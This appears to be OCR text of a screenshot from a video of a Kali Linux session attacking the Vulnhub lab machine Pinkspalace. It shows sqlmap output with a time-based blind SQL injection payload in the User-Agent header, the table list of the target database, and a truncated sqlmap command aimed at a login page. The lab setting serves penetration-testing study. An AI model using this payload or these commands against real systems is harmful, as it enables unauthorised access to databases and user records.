 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:43
kali@kali: ~/Vulnhub/Pinkspalace
File Actions Edit View Help
[10:43:52] [INFO] resuming back-end DBMS 'mysql'
[10:43:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent (User-Agent)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: sqlmap/1.7.2#stable (https://sqlmap.org)' AND (SELECT 6466 FROM (SELECT(SLEEP(5)))uRFn) AND 'YdiQ'='YdiQ
---
[10:43:52] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:43:52] [INFO] fetching tables for database: 'pinky_sec_db'
[10:43:52] [INFO] fetching number of tables for database 'pinky_sec_db'
[10:43:52] [INFO] resumed: 2
[10:43:52] [INFO] resumed: logs
[10:43:52] [INFO] resumed: users
Database: pinky_sec_db
[2 tables]
+-------+
| logs |
| users |
+-------+
[10:43:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/127.0.0.1'
[10:43:52] [WARNING] your sqlmap version is outdated
09:50
[*] ending @ 10:43:52 /2023-09-10/
┌──(kali㉿kali)-[~/Vulnhub/Pinkspalace]
└─$ sqlmap -u 'http://127.0.0.1:8080/littlesecrets-main/login.php' --data='user=admin&pass=admin' --proxy='http://192.168.56.252:31337' --level=3 -D pinky_se
c_db -T
Right Ctrl
26°C 局部多云 中 22:43
2023/9/10